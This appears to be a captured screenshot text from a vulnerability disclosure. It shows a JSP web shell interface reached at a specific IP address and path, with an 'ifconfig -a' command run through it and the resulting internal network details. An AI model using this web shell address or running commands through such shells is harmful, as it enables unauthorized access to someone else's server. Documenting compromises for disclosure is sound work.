 Load URL
http://219.153.58.141:8081/t1/Cee.jsp
Split URL
Execute
Enable Post data Enable Referrer
File Management Command Window System Property Help Thanks for your support - - by Steven Cee http://www.topronet.com
ifconfig -a Execute
eth1 Link encap:Ethernet HWaddr 70:E2:84:05:43:49
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
eth2 Link encap:Ethernet HWaddr 70:E2:84:05:43:4A
inet addr:192.168.16.210 Bcast:192.168.16.255 Mask:255.255.255.0
inet6 addr: fe80::72e2:84ff:fe05:434a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:252055222 errors:0 dropped:0 overruns:0 frame:0
TX packets:229709980 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:33049026522 (30.7 GiB) TX bytes:23882081273 (22.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:77433671 errors:0 dropped:0 overruns:0 frame:0
www.topronet.com ,All Rights Reserved.
Any question, please email me cqq1978@Gmail.com
www.wooyun.org